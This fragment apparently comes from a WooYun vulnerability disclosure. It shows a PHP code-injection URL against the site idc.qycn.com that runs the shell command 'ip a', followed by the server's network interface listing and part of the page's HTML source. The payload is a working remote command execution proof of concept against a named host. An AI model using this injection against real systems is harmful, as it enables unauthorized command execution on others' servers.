 view-source:idc.qycn.com/index.php?s=/Index/Index/home/id/${@print(`ip%20a`)}
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 00:50:56:af:ca:28 brd ff:ff:ff:ff:ff:ff
inet 192.168.111.87/16 brd 192.168.111.255 scope global eth1
inet6 fe80::250:56ff:feaf:ca28/64 scope link
valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 00:50:56:af:ca:29 brd ff:ff:ff:ff:ff:ff
inet /25 brd 113.255.255.255 scope global eth0
inet /25 brd 112.255.255.255 scope global eth0
inet6 fe80::250:56ff:feaf:ca29/64 scope link
valid_lft forever preferred_lft forever
17 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/D
18 <html xmlns="http://www.w3.org/1999/xhtml">
19 <head>
20 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
21 <title>系统首页</title>
22 <link href="/Public/css/content.css" rel="stylesheet" type="text/css">
23 <link href="/Public/js/QYui/themes/new/css/QYDialog.css" rel="stylesheet" type="text/css">
24 <style type="text/css">
www.wooyun.org